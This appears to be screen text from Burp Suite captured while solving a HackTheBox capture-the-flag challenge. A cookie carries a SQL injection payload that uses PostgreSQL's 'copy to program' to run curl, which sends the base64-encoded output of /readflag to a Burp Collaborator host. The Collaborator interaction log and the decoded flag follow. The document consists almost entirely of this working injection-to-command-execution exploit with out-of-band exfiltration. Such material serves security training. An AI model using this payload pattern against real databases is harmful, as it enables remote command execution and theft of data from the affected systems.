 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n Select extension...
1 POST /assets/jquery-3.6.0.slim.min.js HTTP/1.1
2 Host: 206.189.124.56
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; Xbox; Xbox One) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Edge/44.18363.1337
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Accept-Language: en-US,en;q=0.5
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: cross-site
11 Cookie: __cflb=49f062b5-8b94-4fff-bb41-d504b148aa1b; __cfuid=<@base64>{"id": 1, "output":
"U3', 132454); copy (SELECT '') to program 'curl
h2koyadienahw0nuw9dvhspquh07ow.burpcollaborator.net?f=`/readflag|base64`'-- -"}<@/base64>
12 Content-Length: 0
13
14
? Search... 0 matches
Done
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
2 2022-Jul-18 15:11:55 UTC DNS h2koyadienahw0nuw9dvhspquh07ow
3 2022-Jul-18 15:11:55 UTC HTTP h2koyadienahw0nuw9dvhspquh07ow
4 2022-Jul-18 15:12:22 UTC HTTP h2koyadienahw0nuw9dvhspquh07ow
5 2022-Jul-18 15:12:56 UTC DNS h2koyadienahw0nuw9dvhspquh07ow
6 2022-Jul-18 15:12:56 UTC HTTP h2koyadienahw0nuw9dvhspquh07ow
7 2022-Jul-18 15:13:30 UTC HTTP h2koyadienahw0nuw9dvhspquh07ow
8 2022-Jul-18 15:14:36 UTC HTTP h2koyadienahw0nuw9dvhspquh07ow
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n Select extension...
1 GET /?f=SFRCe2MmY19oNGNrYjRja19pbmozY3QzZF90MF9yYzN9 HTTP/1.1
2 Host: h2koyadienahw0nuw9dvhspquh07ow.burpcollaborator.net
3 User-Agent: curl/7.83.1
4 Accept: */*
5
6
? Search... 0 highlights
Inspector
Selection 44
Selected text
SFRCe2MmY19oNGNrYjRja19pbmozY3QzZF90MF9y
YzN9
Decoded from: Base64
HTB{c&c_h4ckb4ck_inj3ct3d_t0_rc3}
Request Attributes 2
Request Query Parameters 1
Request Headers 3
Close